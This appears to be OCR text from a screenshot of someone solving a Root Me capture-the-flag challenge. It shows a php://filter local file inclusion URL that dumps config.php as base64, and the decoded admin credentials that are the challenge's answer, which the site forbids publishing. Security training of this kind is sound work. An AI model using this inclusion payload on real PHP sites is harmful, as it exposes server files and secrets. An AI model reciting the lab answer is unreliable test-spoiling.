 Instagram
Challenges/Web - Server : PHP -
challenge01.root-me.org/web-se
Not secure
challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=config.php
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
home
login
PD9waHAKJHVzZXJuYW1lPSJhZG1pbiI7CiRwYXNzd29yZD0iREFQdDlEMm1reTBBUEFGIjsK
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
<?php
$username="admin";
$password="DAPt9D2mky0APAF";
Use POST method
MODIFY HEADER
Type here to search
25°C Mưa nhỏ
ENG
1:10 AM
4/16/2023
12